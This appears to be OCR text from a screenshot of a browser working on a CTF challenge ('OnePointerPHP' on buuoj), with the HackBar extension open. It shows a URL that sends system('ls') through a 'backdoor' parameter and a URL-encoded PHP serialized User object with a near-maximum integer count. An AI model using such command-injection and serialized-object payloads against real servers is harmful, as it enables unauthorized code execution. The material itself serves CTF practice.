 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
1e6c369f-8124-4099-a4b6-62f70 127.0.0.1/OnePointerPHP/web/e
En 半
1e6c369f-8124-4099-a4b6-62f701cb2734.node4.buuoj.cn:81/add_api.php?backdoor=system('ls');
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 攻防世界 C Windows&Linux打C... 常用网址 京东商城 设置 安全产品在线评测 http://127.0.0.1/hsc/... 移动设备上的书签
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 7 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://1e6c369f-8124-4099-a4b6-62f701cb2734.node4.buuoj.cn:81/add_api.php?backdoor=system('ls');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C ata=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D